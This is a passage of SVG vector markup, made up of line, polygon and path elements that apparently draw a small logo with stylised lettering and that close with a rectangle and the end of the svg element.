		<line class="st10" x1="351" y1="33.9" x2="351" y2="33.8"/>
		<line class="st10" x1="359.1" y1="33.9" x2="359.1" y2="33.9"/>
		<line class="st10" x1="359.1" y1="30.4" x2="359.1" y2="30.3"/>
		<line class="st10" x1="363.7" y1="33.7" x2="363.7" y2="33.6"/>
		<path class="st10" d="M370.3,28.9c0,0-0.1,0-0.2,0l0,0H370.3z"/>
		<path class="st10" d="M373,32v0.5C373,32.3,373,32.2,373,32L373,32z"/>
		<path class="st10" d="M373,32v0.5C373,32.3,373,32.2,373,32L373,32z"/>
		<line class="st10" x1="371.4" y1="32" x2="371.4" y2="32"/>
		<path class="st10" d="M390.3,28.9c0,0-0.1,0-0.2,0l0,0H390.3z"/>
		<g>
			<polygon class="st8" points="331.5,32.9 331.5,33.4 326.2,29 326.2,28.6 329,30.8 			"/>
			<polygon class="st8" points="331.5,29.1 331.5,32.9 329,30.8 329,29.1 			"/>
			<polygon class="st8" points="331.5,33.6 331.5,34 326.2,29.7 326.2,29.4 			"/>
			<polygon class="st8" points="331.5,34.3 331.5,34.8 326.2,30.5 326.2,30.1 			"/>
			<polygon class="st8" points="331.5,35 331.5,35.5 326.2,31.1 326.2,30.8 			"/>
			<polygon class="st8" points="331.5,35.7 331.5,36.1 326.2,31.8 326.2,31.5 			"/>
			<polygon class="st8" points="331.5,36.4 331.5,36.9 330.8,36.1 326.2,32.6 326.2,32.2 			"/>
			<polygon class="st8" points="330.8,36.1 326.2,36.1 326.2,32.6 			"/>
			<polygon class="st8" points="384.1,32.9 384.1,33.4 378.8,29 378.8,28.6 381.5,30.8 			"/>
			<polygon class="st8" points="384.1,29.1 384.1,32.9 381.5,30.8 381.5,29.1 			"/>
			<polygon class="st8" points="384.1,33.6 384.1,34 378.8,29.7 378.8,29.4 			"/>
			<polygon class="st8" points="384.1,34.3 384.1,34.8 378.8,30.5 378.8,30.1 			"/>
			<polygon class="st8" points="384.1,35 384.1,35.5 378.8,31.1 378.8,30.8 			"/>
			<polygon class="st8" points="384.1,35.7 384.1,36.1 378.8,31.8 378.8,31.5 			"/>
			<polygon class="st8" points="384.1,36.4 384.1,36.9 383.3,36.1 378.8,32.6 378.8,32.2 			"/>
			<polygon class="st8" points="383.3,36.1 378.8,36.1 378.8,32.6 			"/>
			<polygon class="st8" points="343.1,28.6 343.1,36.1 342.5,36.1 342.1,36.1 337.8,36.1 337.8,32.2 340.8,34.8 340.8,34.4 
				337.8,31.9 337.8,31.5 340.8,34 340.8,33.7 337.8,31.2 337.8,30.8 340.8,33.4 340.8,33 337.8,30.6 337.8,30.1 340.8,32.7 
				340.8,32.3 337.8,29.8 337.8,29.4 340.8,31.9 340.8,31.6 337.8,29.1 337.8,28.6 340.4,30.8 			"/>
			<polygon class="st8" points="347.8,32.3 348.6,33.1 348.6,33.6 347.6,32.8 345,30.6 345,30.8 347.6,32.9 348.6,33.8 348.6,34.3 
				347.5,33.3 345,31.2 345,31.5 347.4,33.5 348.6,34.5 348.6,35 347.3,33.8 345,31.9 345,32.2 347.2,34 348.6,35.2 348.6,35.8 
				347.2,34.5 345,32.7 345,32.9 347.5,35 348.6,36 348.6,36.4 348.3,36.1 348.1,36 343.4,36 343.4,29.1 348.6,29.1 347.1,31.6 
				345,29.8 345,30.1 			"/>
			<rect x="384.6" y="31.4" class="st8" width="2.6" height="4.8"/>
			<polygon class="st8" points="337.2,36.1 332.1,36.1 332.3,35.9 334.5,35.9 334.4,35.6 332.3,35.6 332.4,35.4 332.5,35.3 
				334.3,35.3 334.2,35.1 332.5,35.1 332.6,34.7 332.7,34.7 334.1,34.7 334.1,34.5 332.7,34.5 332.8,34.1 334,34.1 333.9,33.9 
				332.9,33.9 333.1,33.6 334.6,28.6 			"/>
			<polygon class="st8" points="354.3,36.1 349.2,36.1 349.4,35.9 351.6,35.9 351.5,35.6 349.4,35.6 349.5,35.4 349.5,35.3 
				351.4,35.3 351.3,35.1 349.6,35.1 349.7,34.7 349.7,34.7 351.2,34.7 351.2,34.5 349.8,34.5 349.9,34.1 351,34.1 351,33.9 
				350,33.9 350.1,33.6 351.7,28.6 			"/>
			<polygon class="st8" points="378.5,36.1 373.4,36.1 373.5,35.9 375.8,35.9 375.7,35.6 373.6,35.6 373.7,35.4 373.7,35.3 
				375.7,35.3 375.6,35.1 373.8,35.1 373.9,34.7 373.9,34.7 375.5,34.7 375.4,34.5 374,34.5 374.1,34.1 375.3,34.1 375.3,33.9 
				374.2,33.9 374.3,33.6 375.9,28.6 			"/>
			<path class="st8" d="M361.9,32.7c0,2-1.3,3.7-2.7,3.7c-1.5,0-2.7-1.6-2.7-3.7c0-0.1,0-0.3,0-0.4c0-0.2,0-0.3,0.1-0.5l2.6,2.1
				v-0.2l-2.6-2.1c0-0.1,0.1-0.3,0.1-0.4l2.5,2v-0.2l-2.4-2c0-0.1,0.1-0.3,0.2-0.4l2.3,1.8v-0.2l-2.2-1.8c0.1-0.1,0.1-0.2,0.2-0.3
				l2,1.6v-0.2l-1.9-1.6c0.1-0.1,0.2-0.2,0.3-0.3l1.6,1.3v-0.3l-1.5-1.2c0.1-0.1,0.2-0.2,0.3-0.2c0.4-0.3,0.8-0.4,1.3-0.4
				C360.7,28.9,361.9,30.6,361.9,32.7z"/>
			<path class="st8" d="M366.5,33.1l0.8,0.7v0.5l-1.2-1l-1.7-1.4l-0.7-0.6v0.3l0.8,0.6l1.4,1.2l1.4,1.2v0.5l-3.6-3v0.3l3.6,2.9v0.5
				l-3.6-3v0.3l3.6,2.9v0.5l-3.6-3v0.3l3.6,2.9v0.5l-1.1-0.9h-3.8v-7.2h3.4l0,0c0,0,0,0,0.1,0c0.9,0,1.5,1,1.5,2.2
				c0,0.7-0.2,1.2-0.5,1.6c-0.1,0.1-0.1,0.2-0.2,0.3C366.6,33.1,366.6,33.1,366.5,33.1z"/>
			<path class="st8" d="M371.4,32l1.4,1.2l0,0v0.4l-0.1-0.1l-2.7-2.2v0.3l2.6,2.1l0.2,0.1v0.5l-0.3-0.3l-2.5-2v0.3l2.4,1.9l0.4,0.3
				v0.7l-0.6-0.5l-2.2-1.8v0.3l2.2,1.7l0.6,0.5v0.5l-0.9-0.7l-1.9-1.6v0.3l1.8,1.5l1,0.8v0.5l-1.3-1.1l-1.5-1.3v0.3l1.4,1.2l1.3,1.1
				v0.5l-0.5-0.4h-2.3V36c-1.3-0.1-2.5-1.6-2.5-3.6s1.1-3.5,2.5-3.6c0,0,0.1,0,0.2,0h2.6V32H371.4z"/>
			<path class="st10" d="M373,32.5v0.7l0,0l-1.4-1.2h1.4C373,32.2,373,32.3,373,32.5z"/>
			<path class="st8" d="M393,32h-1.5l1.4,1.2l0,0v0.4l-0.1-0.1l-2.7-2.2v0.3l2.6,2.1l0.2,0.1v0.5l-0.3-0.3l-2.5-2v0.3l2.4,1.9
				l0.4,0.3v0.7l-0.6-0.5l-2.2-1.8v0.3l2.2,1.7l0.6,0.5v0.5l-0.9-0.7l-1.9-1.6v0.3l1.8,1.5l1,0.8v0.5l-0.6-0.5l0,0l-0.7-0.6
				l-1.5-1.3v0.3l1.4,1.2l0.6,0.5h-2c-1.3-0.1-2.5-1.6-2.5-3.6s1.1-3.5,2.5-3.6c0,0,0.1,0,0.2,0h2.6L393,32L393,32z"/>
			<path class="st10" d="M393,32.5v0.7l0,0l-1.4-1.2h1.4C392.9,32.2,393,32.3,393,32.5z"/>
		</g>
		<line class="st10" x1="391.4" y1="32" x2="391.3" y2="32"/>
	</g>
	<g>
		<path d="M333.1,41.4c0.4-0.8,0.6-1.3,0.8-1.9h0.1c0.4,0,0.6,0.2,0.6,0.5c0,0.2-0.2,0.7-0.6,1.5h1.3c0.2-0.4,0.3-0.7,0.5-0.9
			c0.2-0.3,0.3-0.5,0.5-0.7c0.1-0.2,0.3-0.3,0.4-0.4c0.1-0.1,0.3-0.1,0.4-0.1c0.2,0,0.3,0.1,0.5,0.2c-0.5,0.4-1,1.1-1.3,1.9
			c-0.5,1-0.8,1.8-0.8,2.6c-0.1,0-0.2,0-0.3-0.1c-0.1,0-0.2-0.1-0.2-0.2c-0.1-0.1-0.1-0.2-0.2-0.2c0-0.1-0.1-0.2-0.1-0.3
			c0-0.4,0.1-0.9,0.4-1.5l-1.3,0.1l-0.8,1.4c-0.2,0.4-0.4,0.5-0.7,0.5c-0.3,0-0.4-0.1-0.5-0.2c0.3-0.4,0.7-1.1,1.1-1.9
			c-0.3-0.1-0.4-0.3-0.4-0.5c0-0.1,0-0.1,0.1-0.2C332.7,41.3,332.9,41.4,333.1,41.4L333.1,41.4L333.1,41.4z"/>
		<path d="M338.1,41.6c0,0.2-0.1,0.5-0.3,0.9c-0.2,0.4-0.3,0.6-0.3,0.7s0,0.1,0.1,0.1s0.1,0,0.2-0.1c0.1-0.1,0.2-0.1,0.3-0.3
			c0.1-0.1,0.2-0.2,0.3-0.4c0.1-0.1,0.2-0.3,0.3-0.5c0.1-0.2,0.2-0.3,0.3-0.5c0.1-0.2,0.2-0.3,0.2-0.5c0.1,0,0.2,0.1,0.3,0.2
			c0.1,0.1,0.1,0.2,0.1,0.4c0,0.1,0,0.3-0.1,0.5l-0.3,0.5c-0.1,0.3-0.2,0.5-0.3,0.7c-0.1,0.2-0.1,0.5-0.1,0.7
			c-0.2,0-0.3-0.1-0.4-0.2s-0.1-0.3-0.1-0.6c0-0.2,0-0.3,0.1-0.4c-0.6,0.7-1,1-1.4,1c-0.1,0-0.2,0-0.3-0.1c-0.1-0.1-0.1-0.2-0.1-0.4
			c0-0.2,0.1-0.6,0.4-1.1c0.3-0.5,0.5-1,0.5-1.3c0.2,0,0.3,0.1,0.4,0.2C338.1,41.3,338.1,41.4,338.1,41.6L338.1,41.6L338.1,41.6z
			 M340,40.8c0.2-0.1,0.4-0.1,0.5,0.1c0,0.1,0.1,0.2,0,0.3c0,0.1-0.1,0.2-0.1,0.3c-0.1,0.1-0.1,0.2-0.2,0.3
			c-0.1,0.1-0.2,0.2-0.3,0.2c-0.2,0.1-0.4,0.1-0.4,0c-0.1-0.1,0-0.2,0.1-0.3c0.1,0.1,0.2,0.1,0.3,0.1c0.1,0,0.2-0.1,0.2-0.2
			c0-0.1,0-0.2,0-0.3C340,41.1,340,41,340,40.8z"/>
		<path d="M340.7,41.8c0.5-0.4,1-0.7,1.4-0.7c0.4,0,0.6,0.2,0.6,0.6c0,0.5-0.2,0.9-0.6,1.3c-0.4,0.6-1,0.8-1.4,0.8
			c-0.5,0-0.7-0.2-0.7-0.7C340.1,42.7,340.3,42.3,340.7,41.8L340.7,41.8L340.7,41.8z M341.4,42.1c-0.3,0.4-0.5,0.8-0.5,1.1
			c0,0.1,0.1,0.2,0.2,0.2s0.2,0,0.3-0.1s0.2-0.1,0.3-0.2c0.1-0.1,0.2-0.2,0.3-0.3c0.1-0.1,0.2-0.2,0.2-0.4c0.1-0.1,0.1-0.3,0.2-0.4
			c0-0.1,0.1-0.2,0.1-0.4c0-0.1-0.1-0.2-0.2-0.2C342,41.5,341.7,41.7,341.4,42.1z M343.2,40.8c0.2-0.1,0.4-0.1,0.5,0.1
			c0,0.1,0.1,0.2,0,0.3c0,0.1-0.1,0.2-0.1,0.3c-0.1,0.1-0.1,0.2-0.2,0.3c-0.1,0.1-0.2,0.2-0.3,0.2c-0.2,0.1-0.4,0.1-0.4,0
			c-0.1-0.1,0-0.2,0.1-0.3c0.1,0.1,0.2,0.1,0.3,0.1c0.1,0,0.2-0.1,0.2-0.2c0-0.1,0-0.2,0-0.3C343.1,41.1,343.1,41,343.2,40.8z"/>
		<path d="M345.4,41.8c-0.1,0-0.2,0-0.3,0.1c-0.1,0.1-0.2,0.2-0.3,0.3c-0.1,0.1-0.2,0.2-0.4,0.4c-0.1,0.1-0.3,0.3-0.4,0.5
			c-0.1,0.2-0.2,0.3-0.3,0.5c-0.1,0.2-0.2,0.3-0.2,0.5c-0.1,0-0.2-0.1-0.3-0.2c-0.1-0.1-0.1-0.2-0.1-0.4c0-0.2,0.1-0.5,0.4-1
			c0.2-0.3,0.3-0.5,0.4-0.7c0.1-0.2,0.2-0.4,0.2-0.6c0.4,0,0.5,0.1,0.5,0.4c0,0.2-0.1,0.4-0.3,0.7c0.2-0.2,0.4-0.4,0.5-0.5
			c0.1-0.1,0.3-0.2,0.4-0.3c0.1-0.1,0.2-0.1,0.3-0.2c0.1,0,0.2,0,0.3,0c0.2,0,0.4,0.2,0.4,0.5c0,0.3-0.1,0.6-0.4,1.1
			c-0.3,0.6-0.5,1-0.5,1.3c-0.2,0-0.3-0.1-0.4-0.2c-0.1-0.1-0.1-0.3-0.1-0.5c0-0.2,0.1-0.5,0.3-0.9
			C345.4,42.2,345.5,41.9,345.4,41.8C345.5,41.8,345.5,41.8,345.4,41.8L345.4,41.8L345.4,41.8z"/>
		<path d="M349,41.1c0.4,0,0.7,0.1,0.9,0.2c-0.2,0.3-0.4,0.7-0.6,1.2l-0.6,1.3c-0.3,0.5-0.6,0.9-0.9,1.2c-0.3,0.2-0.8,0.4-1.3,0.4
			c-0.2,0-0.3,0-0.5-0.1c-0.1-0.1-0.2-0.2-0.2-0.3c0-0.2,0.1-0.3,0.2-0.3c0,0.1,0,0.2,0.1,0.2c0.1,0.1,0.2,0.1,0.4,0.1
			c0.2,0,0.3,0,0.5-0.1c0.1-0.1,0.3-0.2,0.4-0.3s0.2-0.3,0.3-0.5c0.1-0.2,0.2-0.4,0.3-0.7l0.3-0.8c-0.4,0.7-0.9,1.1-1.3,1.1
			c-0.3,0-0.4-0.2-0.4-0.6c0-0.3,0.1-0.5,0.2-0.8c0.1-0.3,0.3-0.5,0.5-0.7c0.2-0.2,0.5-0.4,0.8-0.5C348.4,41.2,348.7,41.1,349,41.1z
			 M348,42c-0.3,0.4-0.4,0.7-0.4,1c0,0.1,0,0.1,0.1,0.1c0.2,0,0.5-0.2,0.8-0.6l0.4-0.6l0.4-0.5H349C348.6,41.4,348.3,41.6,348,42
			L348,42L348,42z"/>
		<path d="M353.7,41.3c-0.1,0.2-0.2,0.3-0.3,0.5c-0.1,0.2-0.2,0.4-0.3,0.6c-0.1,0.2-0.1,0.4-0.2,0.5c0,0.2-0.1,0.3-0.1,0.4
			c0,0.1,0,0.2,0.1,0.2s0.3-0.1,0.4-0.2c0.2-0.1,0.3-0.3,0.5-0.5c0.2-0.2,0.3-0.5,0.4-0.7c0.1-0.3,0.3-0.6,0.4-0.9
			c0.2,0,0.3,0.2,0.3,0.4c0,0.1,0,0.2-0.1,0.3c0,0.1-0.1,0.2-0.2,0.4c-0.1,0.2-0.2,0.3-0.3,0.4c-0.1,0.1-0.2,0.3-0.3,0.4
			c-0.6,0.7-1.2,1-1.6,1c-0.2,0-0.4-0.1-0.4-0.4c0-0.1,0-0.3,0-0.4c0-0.2,0.1-0.3,0.1-0.5c0.1-0.2,0.1-0.3,0.2-0.5s0.1-0.3,0.2-0.4
			c0.2-0.3,0.4-0.4,0.6-0.4C353.5,41.1,353.6,41.2,353.7,41.3L353.7,41.3L353.7,41.3z"/>
		<path d="M354.6,44.6c0-0.1,0-0.1,0-0.2s0-0.1,0.1-0.1s0.1-0.1,0.1-0.1h0.1c0.1,0,0.2,0,0.3,0.1c0.1,0.1,0.1,0.2,0.1,0.3
			s0,0.1,0,0.2c0,0.1-0.1,0.1-0.1,0.1l-0.1,0.1c-0.1,0-0.1,0-0.1,0c-0.1,0-0.2,0-0.3-0.1C354.7,44.8,354.6,44.8,354.6,44.6z
			 M356.6,41.7c0,0.1-0.1,0.2-0.2,0.4l-0.4,0.6c-0.3,0.5-0.5,1-0.5,1.3v0.1c-0.1,0-0.2,0-0.2-0.1s-0.1-0.1-0.2-0.2
			c0-0.1-0.1-0.2-0.1-0.2c0-0.1,0-0.2,0-0.3c0-0.2,0.1-0.6,0.4-1.1l0.6-1.1C356.4,41.2,356.6,41.4,356.6,41.7L356.6,41.7L356.6,41.7
			z M356.4,40.5c0-0.1,0-0.2,0.1-0.3c0.1-0.1,0.2-0.1,0.3-0.1c0.3,0,0.4,0.1,0.4,0.4c0,0.1,0,0.2-0.1,0.3c-0.1,0.1-0.2,0.1-0.3,0.1
			C356.6,40.9,356.4,40.7,356.4,40.5z"/>
		<path d="M360.5,42.2c-0.3,0.5-0.5,0.8-0.5,1.2c0,0.2,0.1,0.2,0.2,0.2c0.4,0,0.7-0.3,1.1-1c0.1,0,0.1,0.1,0.1,0.2
			c0,0.1-0.1,0.3-0.2,0.4s-0.2,0.3-0.4,0.4c-0.2,0.1-0.3,0.2-0.5,0.3c-0.2,0.1-0.4,0.1-0.6,0.1c-0.4,0-0.7-0.2-0.7-0.6
			c0-0.5,0.3-1,0.9-1.4c0.6-0.5,1.1-0.7,1.5-0.7c0.3,0,0.4,0.1,0.4,0.3c0,0.1-0.1,0.2-0.2,0.3c0-0.1-0.1-0.2-0.3-0.2
			C361.1,41.5,360.7,41.7,360.5,42.2L360.5,42.2L360.5,42.2z"/>
		<path d="M363.5,41.6c0,0.2-0.1,0.5-0.3,0.9c-0.2,0.4-0.3,0.6-0.3,0.7s0,0.1,0.1,0.1s0.1,0,0.2-0.1c0.1-0.1,0.2-0.1,0.3-0.3
			c0.1-0.1,0.2-0.2,0.3-0.4c0.1-0.1,0.2-0.3,0.3-0.5c0.1-0.2,0.2-0.3,0.3-0.5c0.1-0.2,0.2-0.3,0.2-0.5c0.1,0,0.2,0.1,0.3,0.2
			c0.1,0.1,0.1,0.2,0.1,0.4c0,0.1,0,0.3-0.1,0.5l-0.3,0.5c-0.1,0.3-0.2,0.5-0.3,0.7c-0.1,0.2-0.1,0.5-0.1,0.7
			c-0.2,0-0.3-0.1-0.4-0.2s-0.1-0.3-0.1-0.6c0-0.2,0-0.3,0.1-0.4c-0.6,0.7-1,1-1.4,1c-0.1,0-0.2,0-0.3-0.1c-0.1-0.1-0.1-0.2-0.1-0.4
			c0-0.2,0.1-0.6,0.4-1.1c0.3-0.5,0.5-1,0.5-1.3c0.2,0,0.3,0.1,0.4,0.2C363.4,41.3,363.5,41.4,363.5,41.6L363.5,41.6L363.5,41.6z
			 M364.8,39.5h0.2c0.3,0,0.4,0.2,0.4,0.4c0,0.3-0.3,0.5-0.8,0.7l-0.1,0.2c-0.1,0-0.1,0.1-0.2,0.1s-0.2-0.1-0.1-0.1
			c0-0.2,0.2-0.3,0.6-0.5c0.2-0.1,0.2-0.2,0.2-0.3s-0.1-0.1-0.2-0.1s-0.2,0-0.3,0.2c-0.1,0.1-0.2,0.1-0.3,0
			C364,39.8,364.3,39.6,364.8,39.5z"/>
		<path d="M366.2,41.9c0.5-0.5,1.1-0.7,1.7-0.7c0.4,0,0.7,0.1,0.9,0.2c-0.2,0.3-0.3,0.6-0.4,0.9c-0.1,0.2-0.2,0.5-0.3,0.7
			c-0.1,0.2-0.1,0.4-0.1,0.6c0,0.2,0,0.4,0,0.6c-0.2,0-0.3-0.1-0.5-0.2c-0.1-0.2-0.2-0.3-0.2-0.6c0-0.1,0-0.2,0-0.2
			c0-0.1,0-0.1,0.1-0.2c-0.2,0.4-0.5,0.6-0.7,0.8c-0.2,0.2-0.5,0.3-0.8,0.3s-0.4-0.2-0.4-0.6C365.6,42.8,365.7,42.3,366.2,41.9z
			 M367.8,42l0.4-0.5H368l0,0l0,0c-0.2,0-0.4,0.1-0.5,0.2c-0.2,0.1-0.3,0.2-0.5,0.4c-0.1,0.2-0.3,0.3-0.3,0.5
			c-0.1,0.2-0.1,0.4-0.1,0.5c0,0.1,0,0.1,0.1,0.1s0.2-0.1,0.4-0.2c0.1-0.1,0.3-0.3,0.4-0.5L367.8,42z"/>
		<path d="M374.7,39.9c-0.2,0-0.4,0-0.6,0.1s-0.4,0.2-0.6,0.4c-0.2,0.2-0.4,0.4-0.6,0.7s-0.3,0.6-0.5,0.9c-0.2,0.4-0.2,0.7-0.2,1
			s0.1,0.4,0.4,0.4s0.7-0.2,1-0.7c0.3-0.4,0.5-0.8,0.5-1.1h0.1c0.4,0,0.6,0.2,0.6,0.5c0,0.1,0,0.3-0.1,0.4l-0.2,0.4
			c-0.2,0.4-0.4,0.8-0.4,1.2c-0.4,0-0.6-0.2-0.6-0.6c0-0.2,0-0.3,0.1-0.4c-0.3,0.3-0.7,0.5-1.1,0.5c-0.2,0-0.3,0-0.5-0.1
			c-0.1-0.1-0.3-0.1-0.3-0.2c-0.1-0.1-0.2-0.2-0.2-0.4c0-0.2-0.1-0.3-0.1-0.5c0-0.3,0.1-0.6,0.2-0.8c0.1-0.2,0.3-0.6,0.5-0.8
			c0.2-0.3,0.5-0.5,0.7-0.7c0.3-0.2,0.6-0.4,1-0.6c0.4-0.2,0.8-0.3,1.2-0.3c0.5,0,0.7,0.1,0.7,0.4c0,0.2-0.1,0.3-0.3,0.4
			C375.2,40.1,375,39.9,374.7,39.9L374.7,39.9L374.7,39.9z"/>
		<path d="M376.8,41.7c0,0.1-0.1,0.2-0.2,0.4l-0.4,0.6c-0.3,0.5-0.5,1-0.5,1.3v0.1c-0.1,0-0.2,0-0.2-0.1c-0.1,0-0.1-0.1-0.2-0.2
			c0-0.1-0.1-0.2-0.1-0.2c0-0.1,0-0.2,0-0.3c0-0.2,0.1-0.6,0.4-1.1l0.6-1.1C376.6,41.2,376.8,41.4,376.8,41.7L376.8,41.7L376.8,41.7
			z M376.6,40.5c0-0.1,0-0.2,0.1-0.3c0.1-0.1,0.2-0.1,0.3-0.1c0.3,0,0.4,0.1,0.4,0.4c0,0.1,0,0.2-0.1,0.3c-0.1,0.1-0.2,0.1-0.3,0.1
			C376.8,40.9,376.6,40.7,376.6,40.5z"/>
		<path d="M377.9,41.9c0.5-0.5,1.1-0.7,1.7-0.7c0.4,0,0.7,0.1,0.9,0.2c-0.2,0.3-0.3,0.6-0.4,0.9c-0.1,0.2-0.2,0.5-0.3,0.7
			c-0.1,0.2-0.1,0.4-0.1,0.6c0,0.2,0,0.4,0,0.6c-0.2,0-0.3-0.1-0.5-0.2c-0.1-0.2-0.2-0.3-0.2-0.6c0-0.1,0-0.2,0-0.2
			c0-0.1,0-0.1,0.1-0.2c-0.2,0.4-0.5,0.6-0.7,0.8c-0.2,0.2-0.5,0.3-0.8,0.3s-0.4-0.2-0.4-0.6C377.2,42.8,377.4,42.3,377.9,41.9z
			 M379.4,42l0.4-0.5h-0.2l0,0l0,0c-0.2,0-0.4,0.1-0.5,0.2c-0.2,0.1-0.3,0.2-0.5,0.4c-0.1,0.2-0.3,0.3-0.3,0.5
			c-0.1,0.2-0.1,0.4-0.1,0.5c0,0.1,0,0.1,0.1,0.1s0.2-0.1,0.4-0.2c0.1-0.1,0.3-0.3,0.4-0.5L379.4,42z M380.6,40.7L380.6,40.7
			l-0.4,0.2c-0.1,0-0.2,0-0.3-0.1c-0.1,0-0.2-0.1-0.3-0.2c-0.1-0.1-0.1-0.1-0.2-0.2c0-0.1-0.1-0.2-0.1-0.3c0-0.3,0.1-0.5,0.3-0.5
			C379.8,40.1,380.1,40.5,380.6,40.7z"/>
		<path d="M383,41.8c-0.1,0-0.2,0-0.3,0.1c-0.1,0.1-0.2,0.2-0.3,0.3c-0.1,0.1-0.2,0.2-0.4,0.4c-0.1,0.1-0.3,0.3-0.4,0.5
			c-0.1,0.2-0.2,0.3-0.3,0.5c-0.1,0.2-0.2,0.3-0.2,0.5c-0.1,0-0.2-0.1-0.3-0.2c-0.1-0.1-0.1-0.2-0.1-0.4c0-0.2,0.1-0.5,0.4-1
			c0.2-0.3,0.3-0.5,0.4-0.7c0.1-0.2,0.2-0.4,0.2-0.6c0.4,0,0.5,0.1,0.5,0.4c0,0.2-0.1,0.4-0.3,0.7c0.2-0.2,0.4-0.4,0.5-0.5
			c0.1-0.1,0.3-0.2,0.4-0.3c0.1-0.1,0.2-0.1,0.3-0.2c0.1,0,0.2,0,0.3,0c0.2,0,0.4,0.2,0.4,0.5c0,0.3-0.1,0.6-0.4,1.1
			c-0.3,0.6-0.5,1-0.5,1.3c-0.2,0-0.3-0.1-0.4-0.2c-0.1-0.1-0.1-0.3-0.1-0.5c0-0.2,0.1-0.5,0.3-0.9C382.9,42.2,383,41.9,383,41.8
			L383,41.8L383,41.8L383,41.8z"/>
		<path d="M386.6,41.1c0.4,0,0.7,0.1,0.9,0.2c-0.2,0.3-0.4,0.7-0.6,1.2l-0.6,1.3c-0.3,0.5-0.6,0.9-0.9,1.2c-0.3,0.2-0.8,0.4-1.3,0.4
			c-0.2,0-0.3,0-0.5-0.1c-0.1-0.1-0.2-0.2-0.2-0.3c0-0.2,0.1-0.3,0.2-0.3c0,0.1,0,0.2,0.1,0.2c0.1,0.1,0.2,0.1,0.4,0.1
			c0.2,0,0.3,0,0.5-0.1c0.1-0.1,0.3-0.2,0.4-0.3s0.2-0.3,0.3-0.5c0.1-0.2,0.2-0.4,0.3-0.7l0.3-0.8c-0.4,0.7-0.9,1.1-1.3,1.1
			c-0.3,0-0.4-0.2-0.4-0.6c0-0.3,0.1-0.5,0.2-0.8c0.1-0.3,0.3-0.5,0.5-0.7c0.2-0.2,0.5-0.4,0.8-0.5C386,41.2,386.3,41.1,386.6,41.1z
			 M385.6,42c-0.3,0.4-0.4,0.7-0.4,1c0,0.1,0,0.1,0.1,0.1c0.2,0,0.5-0.2,0.8-0.6l0.4-0.6l0.4-0.5h-0.2
			C386.2,41.4,385.8,41.6,385.6,42L385.6,42L385.6,42z"/>
	</g>
</g>
<rect x="260" y="16.5" class="st11" width="137.8" height="41.4"/>
</svg>
